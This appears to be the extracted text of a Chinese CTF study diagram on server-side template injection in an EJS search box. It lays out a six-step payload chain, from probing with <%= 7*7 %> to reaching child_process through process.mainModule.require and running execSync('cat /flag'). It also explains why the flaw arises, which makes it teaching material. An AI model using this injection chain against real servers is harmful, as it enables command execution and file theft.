 11
站内搜索｜服务端模板注入（SSTI）
从搜索框里的一个算式，到读走服务器上的文件 —— 数据变成代码的六个台阶
①
<b>hello</b>
界面显示「加粗的 hello」
没做 HTML 转义：浏览器肯执行
②
{{7*7}}
原样输出 {{7*7}}
不是 Jinja2 / Twig / Nunjucks 系
③
<%= 7*7 %>
输出 49 ★ 转折点
服务器在把我的输入当代码跑
④
<%= process.version %>
输出 v20.20.0
摸到 Node 全局对象，说明不是沙箱
⑤
process.mainModule.require
('child_process')
拿到「执行系统命令」的能力
先够到全局，再爬回模块作用域
⑥
execSync('cat /flag')
读走服务器上的文件
根目录 /flag 权限 640 appuser:appuser
一、定界符：谁在解释我的输入
{{7*7}} → 原样输出（EJS 不认）
<%= 7*7 %> → 49（EJS 认这是代码）
引擎只扫描自己的定界符，
扫描范围之外的一律当普通文字。
二、作用域：我能碰到什么
process √ 全局对象，够得到
require × 模块作用域，够不到
EJS 用 new Function() 编译模板，
只能看见全局 → 必须绕道 mainModule。
三、病根：数据被当成了代码
安全：模板固定写死，输入只是「值」
漏洞：输入拼进模板，被当成「代码」
这是所有注入类漏洞的同一个病：
SQL 注入 → 输入成了 SQL 语句
命令注入 → 输入成了 shell 命令
XSS → 输入成了 HTML/JS
CTF Web 学习笔记 · 原理图